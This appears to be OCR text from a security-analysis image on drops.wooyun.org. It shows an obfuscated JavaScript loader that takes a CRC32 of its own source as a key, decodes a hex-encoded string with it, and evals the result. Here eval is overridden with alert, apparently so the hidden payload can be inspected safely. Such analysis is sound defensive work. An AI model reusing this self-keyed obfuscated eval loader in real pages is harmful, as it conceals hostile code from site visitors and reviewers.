 1 function A085aTubF(mXSYkqH0X){var eJmF3VT3H=arguments.callee.toString().replace(/\W/g,'').
toUpperCase();var gMKy026SO;var PwgNCEKQL;var Oq32NWn5D=eJmF3VT3H.length;var fgMN0vK2r;var
I3qVh4gPT='';var RsIkkqdYi=new Array();for(PwgNCEKQL=0;PwgNCEKQL<256;PwgNCEKQL++)RsIkkqdYi[
PwgNCEKQL]=0;var gMKy026SO=1;for(PwgNCEKQL=128;PwgNCEKQL;PwgNCEKQL>>=1) {gMKy026SO=(
gMKy026SO>>>1)^((gMKy026SO&1)?3988292384:0);for(hQr84280m=0;hQr84280m<256;hQr84280m+=
PwgNCEKQL*2) {RsIkkqdYi[hQr84280m+PwgNCEKQL]=(RsIkkqdYi[hQr84280m]^gMKy026SO);if (RsIkkqdYi[
hQr84280m+PwgNCEKQL] < 0) {RsIkkqdYi[hQr84280m+PwgNCEKQL]+=4294967296;}}}fgMN0vK2r=
4294967295;for(gMKy026SO=0;gMKy026SO<Oq32NWn5D;gMKy026SO++){fgMN0vK2r=RsIkkqdYi[(fgMN0vK2r^
eJmF3VT3H.charCodeAt(gMKy026SO))&255]^((fgMN0vK2r>>8)&16777215);}var xy3D07u0l=new Array();
var FSB4JaYie=2323;fgMN0vK2r=fgMN0vK2r^4294967295;if (fgMN0vK2r<0) {fgMN0vK2r+=4294967296;}
fgMN0vK2r=fgMN0vK2r.toString(16).toUpperCase();var IA17ef3d3=new Array();var Oq32NWn5D=
fgMN0vK2r.length;for(PwgNCEKQL=0;PwgNCEKQL<8;PwgNCEKQL++) {var va31p5um0=Oq32NWn5D+PwgNCEKQL
;xy3D07u0l[PwgNCEKQL]=1;xy3D07u0l[PwgNCEKQL]=FSB4JaYie;if (va31p5um0>=8) {va31p5um0=
va31p5um0-8;IA17ef3d3[PwgNCEKQL]=fgMN0vK2r.charCodeAt(va31p5um0);} else {IA17ef3d3[PwgNCEKQL
]=48;}}var bqjtxUvBR=0;var e3FP5e1M6;var EHxDfdAM5;var gYG3w86bd;Oq32NWn5D=mXSYkqH0X.length;
gYG3w86bd=Oq32NWn5D;FSB4JaYie=1123;FSB4JaYie=gYG3w86bd;for(PwgNCEKQL=0;PwgNCEKQL<Oq32NWn5D;
PwgNCEKQL+=2){var EWX1TnOBq=mXSYkqH0X.substr(PwgNCEKQL,2);e3FP5e1M6=parseInt(EWX1TnOBq,16);
EHxDfdAM5=e3FP5e1M6-IA17ef3d3[bqjtxUvBR];if(EHxDfdAM5<0) {EHxDfdAM5=EHxDfdAM5+256;}I3qVh4gPT
+=String.fromCharCode(EHxDfdAM5);gYG3w86bd++;FSB4JaYie=3891;if(bqjtxUvBR<IA17ef3d3.length-1)
{bqjtxUvBR++;FSB4JaYie=1092;xy3D07u0l[PwgNCEKQL]=20;} else {bqjtxUvBR=0;FSB4JaYie=PwgNCEKQL
;}}eval(I3qVh4gPT);}
2 eval = alert;
3 A085aTubF(
'AAA4a7A8a3A8A2a974acB69CAAA85C5c829eAAA597B09955B9a7a77058ABa8A9b66f73626D7C6266796a72646E74
6266796d73969Dac6197afA3739ca471979Caf74b470ABB699A7785764aa9Fa7a89d8357755556ab999Ead9DB8705
8745655B9A9bd9f9b805697b5A7a898A87d5465b6AD667172729d9Bb896b198746A5d70');
drops.wooyun.org